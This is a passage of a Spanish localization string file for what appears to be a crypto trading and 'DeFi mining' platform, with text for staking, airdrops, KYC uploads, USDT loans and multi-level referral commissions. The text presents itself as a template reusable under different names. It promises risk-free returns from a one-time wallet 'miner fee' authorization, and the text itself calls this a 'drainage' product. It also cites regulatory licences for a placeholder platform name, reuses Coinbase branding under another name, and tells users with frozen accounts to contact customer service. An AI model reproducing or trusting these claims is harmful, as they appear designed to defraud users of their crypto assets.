rentables",["rule_wk_cont3"]:"La minería de participación es comprometer sus activos digitales en la cadena de bloques para respaldar el funcionamiento de la red de la cadena de bloques y obtener las recompensas correspondientes.",["rule_wk_title4"]:"estado de resultados",["rule_wk_cont4"]:"Después de una suscripción exitosa en el día T, el interés comienza a las 00:00 del día T+1 y se liquida a las 02:00.",["rule_wk_title5"]:"Descripción de la transacción",["rule_wk_til5"]:"regla de compra",["rule_wk_cont5"]:"Soporte de suscripción en cualquier momento.",["rule_wk_title6"]:"reglas de canje",["rule_wk_cont61"]:"El soporte para el canje en cualquier momento, y el tiempo de espera para el canje de diferentes proyectos es diferente.",["rule_wk_cont62"]:"Cuando el plazo no haya vencido, se amortizará anticipadamente y se deducirá parte de los intereses pagados.",["rule_wk_cont63"]:"Redención no admitida",["rule_wk_title7"]:"advertencia de riesgo",["rule_wk_cont7"]:"Para la redención anticipada de productos regulares, el sistema descontará parte de los ingresos ya obtenidos del pedido.",["rule_fzywk_title1"]:"Minería de liquidez",["rule_fzywk_cont1"]:"La minería de liquidez es una función de gestión de riqueza creada por la empresa para ayudar a los usuarios a gestionar activos digitales y obtener rendimientos eficientes a largo plazo. El usuario hace clic (paga la tarifa de minero) y paga una determinada tarifa de minero para generar ingresos de inmediato. El usuario solo necesita pagar una vez para obtener un efecto permanente, y no es necesario hacer clic para pagar nuevamente en el futuro. La proporción de ingresos depende en el saldo de la billetera del usuario. Cuanto mayor sea el saldo, mayor será la relación de ingresos.",["rule_fzywk_note"]:"Nota: (no préstamos) Los detalles de ganancias se envían 4 veces al día cada 6 horas. Puede ver las ganancias detalladas a través de Detalles de ganancias.",["rule_fzywk_note1"]:"Nota: (Este producto es un producto de drenaje de bienestar con una cuota limitada en la actualidad. En el futuro, la evaluación de activos digitales se agregará a los usuarios, y este producto solo se abrirá para usuarios calificados, por lo que se atiende por orden de llegada).",["rule_fzywk_title2"]:"Ventajas del producto",["rule_fzywk_til2"]:"Beneficios robustos",["rule_fzywk_cont2"]:"Se pueden obtener beneficios a largo plazo sin prestar fondos, garantizando la seguridad de los activos de los usuarios y disfrutando de los beneficios sin arriesgarse a perder.",["rule_fzywk_title3"]:"estado de resultados",["rule_fzywk_til3"]:"regla de ingresos",["rule_fzywk_cont3"]:"Entrará en vigencia inmediatamente después de que la autorización de pago sea exitosa, y los ingresos se distribuirán dentro de un período de tiempo fijo todos los días. El ciclo de ingresos del usuario es de 6 horas y se puede obtener un total de 4 veces de ingresos dentro de las 24 horas.",["rule_fzywk_til3_1"]:"Relación de ingresos por engranajes",["rule_fzywk_tab1"]:"engranaje",["rule_fzywk_tab2"]:"cantidad",["rule_fzywk_tab3"]:"tasa de retorno",["rule_fzywk_tab4"]:"unidad de ingresos",["unlimited"]:"ilimitado",["verified"]:"Verificado",["verified_tips"]:"Para garantizar una experiencia de cuenta segura, vincule su información de identificación personal",["verified_name"]:"Nombre",["verified_input_name"]:"Por favor escriba su nombre",["verified_card"]:"número de licencia",["verified_input_card"]:"Por favor ingrese el número de identificación",["photo_front"]:"foto de identificación",["clearly_visible"]:"(Asegúrese de que los documentos estén claramente visibles)",["front_photo"]:"Sube el anverso de la foto del DNI",["reverse_photo"]:"Sube el reverso de tu foto de identificación",["standard"]:"estándar",["missing"]:"perdido",["vague"]:"Impreciso",["strong flash"]:"destello fuerte",["confirm_submit"]:"Confirmar y enviar",["need to change"]:"Si necesita cambiar la encuadernación, por favor",["Contact Customer Service"]:"Contactar Servicio al Cliente",["authentication succeeded"]:"Autenticación exitosa",["please_information"]:"Por favor complete la información",["only_symbol"]:"Basta con mirar el par comercial actual",["options"]:"opciones",["occupy"]:"Ocupar",["bb_buy"]:"comprar",["bb_sell"]:"vender",["bb_count"]:"cantidad",["bb_current_best_price"]:"Opere al mejor precio actual",["bb_turnover"]:"Rotación",["bb_Limit order"]:"orden limitada",["bb_market order"]:"orden de mercado",["bb_successful operation"]:"Operación exitosa",["bb_operation failed"]:"operación fallida",["bb_Hide other trading pairs"]:"Ocultar otros pares comerciales",["bb_price"]:"precio",["bb_volume"]:"volumen",["bb_default"]:"defecto",["bb_buy order"]:"orden de compra",["bb_sell order"]:"orden de venta",["bb_commission price"]:"precio de comisión",["bb_commission amount"]:"monto de la comisión",["bb_Cancellation"]:"Cancelación",["bb_total turnover"]:"facturación total",["bb_Average transaction price"]:"Precio promedio de transacción",["bb_Undo succeeded"]:"Deshacer exitoso",["bb_Undo failed"]:"Deshacer fallido",["bb_Deal done"]:"Trato hecho",["bb_Revoked"]:"revocado",["bb_depth map"]:"mapa de profundidad",["bb_actual price"]:"precio actual",["bb_to buy order"]:"orden de compra",["bb_to sell order"]:"orden de venta",["bb_direction"]:"dirección",["bb_clinch"]:"hacer un trato",["user_login"]:"Inicio de sesión de usuario",["password_placeholder"]:"Por favor, ingrese contraseña",["code_placeholder"]:"por favor ingrese el código de verificación",["login"]:"Iniciar sesión",["no account"]:"¿No tienes una cuenta?",["to register"]:"registrarse",["Forgot password"]:"¿contraseña olvidada?",["user register"]:"Registro de usuario",["username"]:"nombre de usuario",["repassword_placeholder"]:"Por favor ingrese la contraseña nuevamente",["register"]:"Registrarse",["have account"]:"¿Ya tienes una cuenta?",["to login"]:"ir a iniciar sesión",["address_placeholder"]:"Por favor ingrese la dirección de la billetera",["password does not match"]:"Las dos contraseñas no coinciden",["username_msg"]:"por favor ingrese el nombre de usuario",["ua_msg"]:"Ingrese el nombre de usuario/dirección de la billetera",["register_failed"]:"registro fallido",["login_failed"]:"error de inicio de sesion",["invalid_address"]:"Dirección no válida, abra y autorice en la billetera",["exchange_hisentrust"]:"comisión histórica",["sidebar_bindPassword"]:"Configurar una contraseña de fondo",["sidebar_changePassword"]:"Modificar la contraseña del fondo",["sidebar_setLoginPassword"]:"Configuración de la contraseña de inicio de sesión",["sidebar_changeLoginPassword"]:"Modificar contraseña de inicio de sesión",["add_address"]:"dirección de enlace",["paste"]:"pegar",["No amount available"]:"No hay cantidad disponible",["Please commission amount"]:"Por favor ingrese el monto de la comisión",["country"]:"Pais de Ciudadania",["verified_input_country"]:"Por favor ingrese nacionalidad",["Please select a chain"]:"Por favor seleccione una cadena",["login_out"]:"desconectar",["login_out_sure"]:"¿Estás seguro de cerrar sesión?",["login_out_success"]:"salir con éxito",["login_out_faild"]:"no se pudo salir",["login_out_cancel"]:"cancelar salida",["real_name_withdrawal"]:"Complete la verificación del nombre real lo antes posible antes de retirar",["going_long"]:"Ve largo",["open_empty"]:"abierto",["can_open_empty"]:"abertible",["cash_deposit"]:"Margen",["fund_transfer"]:"Transferencia de fondos",["from"]:"de",["arrive"]:"llegar",["fund_account"]:"Cuenta de fondos",["transaction_account"]:"cuenta de transacciones",["transfer_all"]:"transferir todo",["up_to"]:"hasta",["contract_account"]:"cuenta de contrato",["spot_account"]:"cuenta al contado",["transfer_amount"]:"Por favor ingrese el monto de la transferencia",["max_transfer"]:"Transferir hasta",["current_position"]:"posición actual",["minimum_transfer"]:"El monto mínimo de transferencia es",["sell"]:"Vender",["buy"]:"compra",["null"]:"nulo",["income"]:"ingreso",["yield_rate"]:"tasa de retorno",["open_interest"]:"interes abierto",["position_collateral_assets"]:"Posicionar activos colaterales",["average_opening_price"]:"Precio medio de apertura",["expected_strong_parity"]:"Fuerte paridad esperada",["guaranteed_asset_ratio"]:"Ratio de activos garantizados",["close_position"]:"cerrar la posición",["adjustment_margin"]:"Margen de ajuste",["stop_profit"]:"Tomar ganancias",["stop_loss"]:"detener la pérdida de",["profit_loss"]:"Take Profit y Stop Loss",["many"]:"muchos",["cancel_bulk"]:"Cancelación masiva",["trigger_price"]:"precio de activación",["mark"]:"Marcos",["order_price"]:"Precio del pedido",["total_entrustment"]:"Importe total de la encomienda",["latest_price"]:"Último precio de transacción",["profit_price"]:"Precio de activación Take Profit",["loss_price"]:"Precio de activación de stop loss",["profit_order"]:"Tomar orden de ganancias",["loss_order"]:"Orden Stop Loss",["profit_tips_1"]:"precio de mercado a",["profit_tips_2"]:"La orden de toma de ganancias se activará cuando se complete la transacción, y se espera que la ganancia se obtenga después de la transacción.",["profit_tips_3"]:"Cuando se activa la orden de stop loss, la pérdida esperada después de la transacción",["order_count"]:"cantidad",["market_price"]:"precio de mercado",["limit_price"]:"precio límite",["margin_call"]:"llamada de margen",["margin_reduction"]:"reducción de margen",["sustainable"]:"sostenible",["increase_most"]:"aumentar a lo sumo",["reduce_most"]:"reducir a lo sumo",["after_price"]:"Precio de liquidación después de la adición",["add_lever"]:"El apalancamiento adicional",["sub_price"]:"Precio de liquidación reducido",["sub_lever"]:"Apalancamiento reducido",["commission_detail"]:"Detalles de la comisión",["to_trade"]:"intercambiar",["order_status"]:"Estado del pedido",["delegate_type"]:"tipo de delegado",["volume"]:"volumen",["delegate_value"]:"valor delegado",["commission_time"]:"tiempo de comisión",["currency_least_purchase"]:"Compra mínima requerida",["quick_close"]:"Cierre rápido",["closing_price"]:"Precio de cierre",["completely_sold"]:"Completamente vendido",["not_contract_transactions"]:"La moneda actual no admite transacciones de contrato",["coinbase_h_l_hot"]:"Monedas populares",["coinbase_h_market"]:"Cotizaciones de divisas",["coinbase_h_coin"]:"divisa",["coinbase_h_vol"]:"Volumen de comercio",["coinbase_h_price"]:"precio",["coinbase_h_quote"]:"Cambio de cotización",["coinbase_h_more"]:"ver más",["coinbase_h_pt"]:"Plataforma de comercio de criptomonedas confiable para el usuario",["coinbase_h_tit1"]:"Fondo de activos de seguridad del usuario (SAFU)",["coinbase_h_conn1"]:"Almacene el 10% de todas las tarifas de transacción en el fondo de activos seguros para brindar protección parcial a los fondos de los usuarios",["coinbase_h_tit2"]:"Control de acceso personalizado",["coinbase_h_conn2"]:"El control de acceso avanzado restringe el acceso a dispositivos y direcciones de cuentas personales, brindando tranquilidad a los usuarios",["coinbase_h_tit3"]:"Cifrado de datos avanzado",["coinbase_h_conn3"]:"Los datos de transacciones personales están protegidos mediante cifrado de extremo a extremo y solo la persona puede acceder a la información personal.",["coinbase_hq_title"]:"pregunta relacionada",["coinbase_hq_tit1"]:"1. ¿Qué es Defi?",["coinbase_hq_conn1"]:"El nombre completo de DeFi es Finanzas Descentralizadas, también conocido comoFinanzas abiertas, casi todosDeFiTodos los proyectos se llevan a cabo en la cadena de bloques de Ethereum. Ethereum es una plataforma global de código abierto para aplicaciones descentralizadas. En Ethereum, puede escribir código para administrar activos digitales y ejecutar programas sin restricciones geográficas.",["coinbase_hq_tit2"]:"2. ¿Cuáles son las ventajas de las finanzas descentralizadas?",["coinbase_hq_conn2"]:"Las finanzas descentralizadas aprovechan los principios clave de blockchain para mejorar la seguridad financiera y la transparencia, desbloquear oportunidades de liquidez y crecimiento y respaldar un sistema económico integrado y estandarizado. Los contratos inteligentes altamente programables automatizan y respaldan la creación de nuevos instrumentos financieros y activos digitales. La orquestación de datos a prueba de manipulaciones en la arquitectura descentralizada de blockchain mejora la seguridad y la auditabilidad.",["coinbase_hq_tit3"]:"3. ¿Cómo ejecuta Defi las transacciones?",["coinbase_hq_conn3"]:'Defi actualmente admite contratos perpetuos, contratos de entrega y comercio cuantitativo de aluminio. Los contratos perpetuos son un tipo de futuros "innovadores". Un contrato, un contrato tradicional tiene una fecha de vencimiento, pero un contrato perpetuo no tiene fecha de entrega y se puede celebrar para siempre, por lo que se llama contrato perpetuo. El comercio cuantitativo manual se refiere al uso de la tecnología informática existente para analizar una gran cantidad de datos en un período corto de tiempo y luego operar automáticamente a través de un modelo comercial preescrito para mejorar la eficiencia comercial. Esta computadora se utiliza para negociar diferenciales en las principales bolsas.',["coinbase_hq_tit4"]:"4. ¿Por qué elegir coinbase para operar?",["coinbase_hq_conn4"]:'Al operar en un entorno altamente regulado, Coinbase toma medidas adicionales para garantizar que los datos de los clientes estén protegidos, y ni siquiera los propios científicos e ingenieros de datos de Coinbase tienen acceso gratuito a estos datos. Cualquier código que se ejecute en los servidores de producción de Coinbase debe someterse a una revisión de código por parte de varios grupos antes de entrar en producción. "Uno de nuestros principios básicos es la seguridad primero, ya que los activos digitales almacenados en nuestra plataforma pertenecen a nuestros clientes.',["coinbase_hq_tit5"]:"5. La visión de Pangea Capital Management para su asociación con Coinbase.",["coinbase_hq_conn5"]:"2019 Pan Continental Capital Management. Financiamiento de $230 millones para ingresar al mercado de divisas de Coinbase, liderando el establecimiento de una asociación estratégica con Coinbase, el mayor intercambio de divisas de Coinbase en los Estados Unidos, en términos de blockchain, y cooperando con Coinabse para realizar una investigación profunda sobre las finanzas descentralizadas de Defi y construir una tecnología blockchain independiente y aplicaciones descentralizadas. Realice intercambios descentralizados de monedas base de monedas. agencia de auditoría de contratos",["coinbase_ho_tit1"]:"auditor de contrato",["coinbase_ho_tit2"]:"Spot/Apalancamiento/Contrato",["coinbase_ho_tit3"]:"Replanteo de minería, DeFi, etc.",["coinbase_ho_tit4"]:"a punto de empezar a operar",["coinbase_ho_tit5"]:"Plataforma de intercambio descentralizada",["coinbase_ho_tit6"]:"negocia ahora",["coinbase_ho_tit7"]:"Compañero",["coinbase_ho_tit8"]:"conectar billetera",["coinbase_ho_tit9"]:"Su navegador no es compatible con la extensión de la billetera",["coinbase_hs_tit1"]:"Términos de servicio",["coinbase_hs_tit2"]:"papel blanco",["coinbase_hs_tit3"]:"Verificacion de Email",["coinbase_he_tit1"]:"Enlace de correo electrónico",["coinbase_he_tit2"]:"Correo",["coinbase_he_tit3"]:"código de verificación",["coinbase_he_tit4"]:"Enviar el código de verificación",["coinbase_he_tit5"]:"por favor ingrese su correo electrónico",["coinbase_he_tit6"]:"reenviar",["tokpiedex_he_tit3"]:"código de verificación",["opening time"]:"hora de apertura",["view_desc"]:"Ver descripción",["host_non-collateralized mining"]:"Minería defi",["air_activity"]:"Actividad de lanzamiento aéreo",["total_output"]:"producción total",["valid_node"]:"nodo válido",["participant"]:"partícipe",["user_benefit"]:"Beneficios para el usuario",["participate_mining"]:"participar en la minería",["take_over"]:"tomar el control",["divide"]:"dividir",["balance_reaches"]:"Cuando el saldo de la billetera alcanza",["you_get"]:"conseguirás",["mining_pool"]:"Recompensas de los pools de minería",["valid_time"]:"Recibir tiempo válido:",["air_activity_help_1"]:"Un contrato inteligente es un protocolo informático diseñado para propagar, verificar o ejecutar un contrato de manera informativa. Los contratos inteligentes permiten transacciones confiables rastreables e irreversibles sin un tercero. El concepto de contratos inteligentes fue propuesto por primera vez por Nick Szabo en 1995. El propósito de los contratos inteligentes es proporcionar un método seguro que sea superior a los contratos tradicionales, reduciendo otros costos de transacción asociados con los contratos. Los contratos inteligentes se ejecutan de forma completamente autónoma, sin intervención humana, y son justos y equitativos.",["air_activity_help_2"]:"Los lanzamientos desde el aire se ejecutan de forma autónoma con los contratos inteligentes de Ethereum, y no todos los usuarios son elegibles para participar en los lanzamientos desde el aire. Cuando obtiene una tarea de lanzamiento aéreo para un contrato inteligente, solo necesita completar las condiciones de la tarea para obtener la recompensa.",["air_activity_help_3"]:"Los estándares de las misiones de lanzamiento aéreo son diferentes y las recompensas obtenidas son diferentes.",["submit_success"]:"Enviado satisfactoriamente",["verified_wait"]:"La información está siendo revisada",["air_activity_msg_1"]:"Gracias por su participación, la recompensa ETH se ha distribuido al saldo de su cuenta",["promotion_center"]:"Centro de Promoción",["invite_friende"]:"Invita a tus amigos a ganar monedas juntos",["invite_friends_commission"]:"Invita a amigos, recarga al instante y obtén una comisión",["promotion_rule"]:"Ver reglas de promoción",["my_promotion"]:"mi promoción",["total_promotions"]:"Número total de promociones",["commission_amount"]:"monto de la comisión",["generation_p"]:"generación",["second_generation_p"]:"Número de segunda generación",["three_generations_p"]:"Tres generaciones",["invitation_code_y"]:"su código de invitación",["sponsored_link"]:"Enlaces patrocinados",["click_share"]:"Haz clic para compartir",["commission_details"]:"Detalles de la comisión",["generation"]:"generación",["second_generation"]:"segunda generación",["three_generations"]:"Tres generaciones",["user_ID"]:"ID de usuario",["rebate_amount"]:"monto del reembolso",["registration_time"]:"tiempo de registro",["QRcode_register"]:"Escanea el código QR para registrarte",["click_save"]:"clic en Guardar",["share_amount"]:"Monto",["invitation_code"]:"Código de invitación (opcional)",["option_buy_up"]:"comprar",["option_buy_short"]:"comprar corto",["option_countdown"]:"cuenta regresiva",["option_purchase_price"]:"precio de compra",["option_profitability"]:"Rentabilidad",["option_minimum_amount"]:"monto minimo",["option_profit_loss"]:"Ganancias y pérdidas estimadas",["option_latest_price"]:"Último precio",["option_now_price"]:"precio actual",["option_profit_loss_1"]:"Ganancia y perdida",["option_profit_loss_2"]:"Importe mínimo de compra",["option_profit_loss_3"]:"El precio final está sujeto a la liquidación del sistema.",["host_single_limit_1"]:"cuota",["record_tip"]:"Nota",["record_tip_1"]:"Estimado cliente, sus compras disponibles se han agotado, comuníquese con el servicio al cliente",["available_time"]:"Horarios disponibles",["about_us"]:"sobre nosotros",["home_tip_agree"]:"Al registrarme acepto",["home_tip_terms"]:"Términos de Uso",["home_tip_agreement"]:"Política de privacidad",["home_tip_score"]:"puntuación de crédito",["home_tip_service_email"]:"Correo electrónico oficial de atención al cliente",["home_tip_and"]:"y",["quick_label_1"]:"Liquidación debida completada",["quick_label_2"]:"precio actual",["quick_label_3"]:"ciclo",["quick_label_5"]:"cantidad",["quick_label_6"]:"precio",["quick_label_7"]:"ganancia esperada",["coinbase2_buy_tip"]:"Por favor, póngase en contacto con el servicio al cliente para comprar",["upload_file_error"]:"El tamaño del archivo supera los 1,5 M y no se puede cargar, cambie la imagen para cargar",["tokpiedex_home_recharge"]:"depósito rápido",["tokpiedex_trade_tab6"]:"segundo contrato",["defi_host_non-collateralized mining"]:"Minería defi",["defi_host_lockup"]:"minería de replanteo",["defi_participate_mining"]:"participar en la minería",["defi_host_non-collateralized"]:"Minería defi",["defi_h_pt"]:"Plataforma de comercio de criptomonedas confiable para el usuario",["defi_hq_tit4"]:"4. ¿Por qué elegir Coinsaving para operar?",["defi_hq_tit5"]:"5. La visión de Pangea Capital Management para su asociación con Coinsaving.",["defi_hq_conn4"]:'Al operar en un entorno altamente regulado, Coinsaving toma medidas adicionales para garantizar que los datos de los clientes estén protegidos, y ni siquiera los propios científicos e ingenieros de datos de Coinsaving tienen acceso gratuito a estos datos. Cualquier código que se ejecute en los servidores de producción de Coinsaving debe someterse a una revisión de código por parte de varios grupos antes de entrar en producción. "Uno de nuestros principios básicos es la seguridad primero, ya que los activos digitales almacenados en nuestra plataforma pertenecen a nuestros clientes.',["defi_hq_conn5"]:"2019 Pan Continental Capital Management. Financiamiento de $230 millones para ingresar al mercado de divisas de Coinsaving, liderando el establecimiento de una asociación estratégica con Coinsaving, el mayor intercambio de divisas de Coinsaving en los Estados Unidos, en términos de blockchain, y cooperando con Coinabse para realizar una investigación profunda sobre las finanzas descentralizadas de Defi y construir una tecnología blockchain independiente y aplicaciones descentralizadas. Realice intercambios descentralizados de monedas base de monedas. agencia de auditoría de contratos",["rachange_link_huobi"]:"Canal de recarga oficial de Huobi",["rachange_link_binance"]:"Canal de depósito oficial de Binance",["rachange_link_coinbase"]:"Canal de recarga oficial de Coinbase",["rachange_link_crypto"]:"Canal oficial de recarga de criptomonedas",["recharge_hash"]:"ID de transacción",["recharge_hash_placeholder"]:"Por favor ingrese ID de transacción",["symbol_closed"]:"cerrado",["email_placeholder"]:"por favor ingrese su correo electrónico",["email_title"]:"Correo",["email_code"]:"código de verificación",["email register"]:"registro de email",["email login"]:"Correo electrónico de inicio de sesión",["email_code_placeholder"]:"Por favor, introduzca el código de verificación de correo electrónico",["use_email_change"]:"Usar correo electrónico para modificar",["use_password_change"]:"Utilice la contraseña original para modificar",["tip_change"]:"Nota: Si el buzón no está atado o se pierde, por favor",["forgot_password"]:"Se te olvidó tu contraseña",["i_know"]:"ya veo",["regulatory_permission"]:"Licencia financiera",["regulatory_conn_1"]:"PLATFORM_TITLE Group está sujeto a una supervisión estricta por parte de instituciones financieras autorizadas en muchos lugares del mundo, incluida la Comisión Australiana de Valores e Inversiones (número de regulación: 001296201) y la Autoridad Canadiense de Conducta del Mercado Financiero (número de regulación: M19578081). PLATFORM_TITLE cumple totalmente con las estrictas regulaciones financieras de la Comisión Australiana de Valores e Inversiones y la Autoridad Canadiense de Conducta del Mercado Financiero. Bajo la supervisión de las agencias reguladoras, PLATFORM_TITLE garantiza la transparencia absoluta de todas sus transacciones y es uno de los comerciantes de derivados financieros más confiables del mundo.",["regulatory_conn_2"]:"Versign es el socio de seguridad de red global de PLATFORM_TITLE Capital Group. La puerta de enlace adopta el estándar más alto de la industria de tecnología de encriptación avanzada de hasta 256 bits para garantizar la seguridad en línea de los clientes y la realización normal de grandes transacciones en línea, para que los clientes puedan manejar transacciones en el sitio web oficial de PLATFORM_TITLE Depositar y retirar y modificar la información del cliente y otros procedimientos. Verisign es un excelente proveedor de servicios básicos, que brinda servicios que pueden garantizar el progreso sin problemas de cientos de millones de transacciones en línea todos los días. Verisign es el proveedor autorizado de directorios para todos los nombres de dominio .com, net, .cc y .tv, con la red SS7 independiente más grande del mundo. Todos los días, Verisign supervisa más de 1500 millones de registros de seguridad en todo el mundo y protege más de 500 000 servidores web.",["regulatory_conn_3"]:"La aclamada y galardonada metodología de análisis de Trading Central utiliza indicadores técnicos probados. Ya sea que se trate de operaciones intradía, operaciones de swing o inversiones a largo plazo, Trading Central puede proporcionar a los inversores gráficos y análisis matemáticos que cumplen con los requisitos de varios estilos de inversión.",["regulatory_conn_4"]:"En más de 30 países de todo el mundo, más de 100 instituciones financieras mundiales líderes han optado por utilizar la investigación de inversiones y el análisis técnico proporcionado por Trading Central.",["regulatory_conn_5"]:"TRADING CENTRAL también es miembro acreditado de tres asociaciones de proveedores de investigación independientes (IRP): Investorside, European IRP y Asia IRP. TRADING CENTRAL proporciona investigación financiera independiente que se alinea con los intereses de los inversores y está libre de conflictos de intereses de la banca de inversión.",["username_placeholder"]:"Nombre de usuario/dirección de billetera/correo electrónico",["air_title"]:"Recompensas de actividad de grupo minero",["air_content"]:"Recompensa de actividad de grupo minero No: 951 Contrato de compromiso inteligente ERC-20, puede obtenerlo ahora si participa",["pulling_text"]:"Tire hacia abajo para refrescar...",["loosing_text"]:"Suéltelo para actualizar...",["pledge_amount"]:"Monto de financiación inteligente",["deposit_amount"]:"Cantidad de depósito requerida",["tokpiedex_home_increaseList"]:"Lista de ganadores",["tokpiedex_home_turnover"]:"volumen",["tokpiedex_trade_tab1"]:"opcional",["tokpiedex_home_service"]:"Servicio en línea",["cwg_host_non-collateralized mining"]:"Minería defi",["help_loan"]:"Préstamo de ayuda",["loan_tip"]:"¡Después de la revisión de la plataforma, puede solicitar un préstamo de la plataforma!",["loan_amount"]:"cantidad esperada del préstamo",["repayment_cycle"]:"ciclo de pago",["daily_rate"]:"Tarifa diaria",["repayment"]:"Reembolso",["interest"]:"Interés",["repayment_principal_maturity"]:"Un reembolso debido",["lending_institution"]:"institución de crédito",["credit_loan"]:"Préstamo de crédito (asegúrese de que la imagen sea claramente visible)",["upload_passport_photo"]:"Sube una foto de pasaporte",["approval"]:"Aprobación",["approval_failed"]:"Aprobación fallida",["reps"]:"reembolso",["overdue"]:"atrasado",["loan_money"]:"monto del préstamo",["repayment_date"]:"fecha de reembolso",["mechanism"]:"institución de crédito",["loan_record"]:"registro de préstamo",["primary_certification"]:"Certificación primaria",["advanced_certification"]:"Certificación Avanzada",["certificate_type"]:"tipo de certificado",["example"]:"ejemplo",["passport"]:"pasaporte",["id_card"]:"tarjeta de identificación",["driver_license"]:"licencia de conducir",["show_passport_photo"]:"Foto del pasaporte",["show_front_photo"]:"Foto del pasaporte",["show_reverse_photo"]:"Foto del pasaporte",["minimum_borrowing"]:"endeudamiento mínimo",["copy_link"]:"Copiar",["to_be_confirmed"]:"para ser confirmado",["notify"]:"notificar",["account_frozen"]:"La cuenta ha sido congelada, comuníquese con el servicio al cliente.",["mining_pool_rewards"]:"recompensas de la piscina minera",["output"]:"producción",["required"]:"recarga requerida",["reward"]:"otorgar",["popup_miniing_title"]:"Solicitar recompensas de grupo de minería",["popup_miniing_conn1"]:"Contrato inteligente ERC-20",["popup_miniing_conn2"]:"El grupo de minería de contratos inteligentes ERC-20 está a punto de comenzar el próximo evento de intercambio de ETH. Aplicar ahora para unirse. Después de que comience el evento, los proveedores de liquidez pueden compartir múltiples recompensas",["popup_miniing_btn"]:"Solicitar un premio",["my_account"]:"mi cuenta",["mining_status"]:"estado",["wallet_balance"]:"saldo de la billetera",["activity"]:"Actividad",["additional_rewards"]:"Recompensas adicionales",["pledge"]:"promesa",loan_swiper1:"Tu problema financiero es nuestro compromiso",loan_swiper2:"¡Sin necesidad de garantías, con desembolso en menos de 3 horas!",now_loan:"Solicitar préstamo ahora",loan_tip1:"Si tienes entre 18 y 60 años y utilizas Trust, Coinbase, MetaMask, Math Wallet o BitKeep como tu billetera digital, puedes solicitar un préstamo con nosotros.",loan_tip2:"Préstamos personales en USDT (dólares) con una tasa de interés anual tan baja como",loan_tip3:"%, con la posibilidad de pagar en hasta",loan_tip4:"cuotas. Ya sea que necesites un préstamo para gastos inesperados, reparaciones en el hogar, capital de negocio o consolidar deudas, nuestros préstamos personales pueden ayudarte en cualquier situación.",max_loan_amount:"Monto máximo del préstamo",rate_as_low_to:"Tasa de interés tan baja como",max_period:"Hasta",open_an_account:"Abrir una cuenta",loan_record:"Historial de préstamos",personal_data:"Datos personales",go:"Comenzar",complete:"Completar",not_filled_in:"No completado",job_info:"Información laboral",beneficiary_info:"Información del beneficiario",low_exchange_rate:"Tasa de cambio baja",quick_arrival:"Llegada rápida",mortgage_free:"Sin garantía",user_loan:"Préstamo de usuario",address:"Dirección",successful_loan_amount:"Monto del préstamo exitoso",company_qualification:"Calificación de la compañía",view:"Ver",common_questions:"Preguntas comunes",loan_question1:"¿Cómo protegerse contra el fraude?",loan_answer1:"El tipo de fraude más comúnmente reportado se llama suplantación de identidad, y la estafa de prepago es una de las más frecuentes. Los estafadores suelen prometer grandes préstamos o tarjetas de crédito para atraer a consumidores desprevenidos a hacer pagos por adelantado. Estos pagos por adelantado pueden disfrazarse como depósitos, impuestos, garantías, tarifas de membresía, tarifas de plataforma, tarifas de material, tarifas de servicio, tarifas de desbloqueo, tarifas de gestión, tarifas de procesamiento, entre otras. Recuerda que ninguna empresa legítima de préstamos o banco te pedirá que hagas pagos por adelantado antes de recibir fondos de un préstamo. No pagues ningún cargo por adelantado a un prestamista para evitar ser estafado.",loan_question2:"¿Qué es un préstamo personal?",loan_answer2:"Un préstamo personal te permite pedir dinero a un prestamista para casi cualquier propósito legal, con plazos y tasas de interés fijos, y un plan de pago mensual regular.",loan_question3:"Pasos del proceso de solicitud de préstamo personal",loan_answer3:"El proceso de solicitud de préstamo personal se completa en solo dos pasos. 1: Elige la cantidad que deseas solicitar, regístrate y proporciona tus datos personales. 2: Verifica tu billetera digital y firma electrónica para completar la verificación. Proceso de revisión de la empresa: 1: Análisis y calificación integral de la información del solicitante. 2: Evaluación de la solvencia y crédito del solicitante. 3: Determinación del monto del préstamo. 4: Firma del contrato y desembolso. 5: Reembolso del préstamo e intereses por parte del prestatario.",loan_question4:"¿Cuánto tiempo se tarda en recibir un préstamo personal después de enviar la solicitud?",loan_answer4:"La mayoría de las solicitudes de usuarios se procesan en tan solo 2 horas, y los fondos en USDT se depositan en tu billetera digital en menos de 1 hora después de la aprobación. El proceso completo, desde la solicitud hasta la recepción del préstamo, suele tomar menos de 3 horas para los usuarios normales.",loan_question5:"¿Cumplo con los requisitos para un préstamo personal?",loan_answer5:"Para calificar para un préstamo personal de Loan, solo necesitas tener entre 18 y 60 años, ser un adulto saludable y poseer una billetera digital. Tu solicitud se evaluará en función de varios factores, incluyendo la información que proporcionas al momento de la solicitud, tu historial crediticio y tu capacidad de pago. En cuanto a la tasa de interés mínima del 3%, si es tu primera solicitud, tienes un historial crediticio saludable y buena calificación crediticia, entonces estás en buena posición.",loan_question6:"Declaración de préstamo",loan_answer6:"La mayoría de los usuarios pueden esperar una respuesta en solo 2 horas, y recibirán su préstamo en su billetera digital en menos de 1 hora después de la aprobación (por lo general, menos de 3 horas desde la solicitud hasta el desembolso para usuarios regulares).",loan_question7:"¿Necesito pagar tarifas por adelantado antes de recibir el préstamo?",loan_answer7:"No se requieren pagos por adelantado (ninguna empresa de préstamos legítima o banco solicitará que realices pagos por adelantado antes de recibir fondos de un préstamo). Ten en cuenta que cualquier solicitud de pago por adelantado a una empresa de préstamos es una señal de estafa.",loan_question8:"¿Por qué recibimos préstamos en la criptomoneda USDT en lugar de dólares?",loan_answer8:"1: El valor de USDT es igual al dólar, donde 1 USDT es igual a 1 dólar. 2: Debido a que nuestra empresa opera a nivel global, las criptomonedas son una opción universal, eficiente y rápida, con desembolsos instantáneos. Puedes convertir USDT en la moneda de tu país en casi todas las plataformas de criptomonedas y transferirla a tu cuenta bancaria vinculada. 3: Los canales transnacionales de préstamos en efectivo son limitados y complicados debido a las regulaciones de múltiples países, impuestos, fluctuaciones de moneda y restricciones bancarias. 4: Las criptomonedas se utilizan ampliamente en todo el mundo y se aceptan en muchos lugares, como tiendas y hoteles. 5: La seguridad de las criptomonedas es estable y confiable, incluso supera a los sistemas bancarios tradicionales.",loan_question9:"¿Cómo debo realizar los pagos?",loan_answer9:"El contrato de préstamo personal que firmes con nosotros especificará que descontaremos automáticamente el monto de pago de tu billetera digital vinculada en la fecha de vencimiento. Solo necesitas asegurarte de tener suficiente USDT en tu billetera para realizar el pago en la fecha programada.",loan_question10:"¿Puedo trabajar como vendedor a tiempo parcial para su empresa?",loan_answer10:"1: Sí, dado que atendemos a usuarios de todo el mundo, estamos constantemente buscando vendedores a tiempo parcial. 2: Los vendedores a tiempo parcial no reciben salario base ni otros beneficios, su compensación proviene de una comisión única del 2% sobre el monto del préstamo de los clientes que 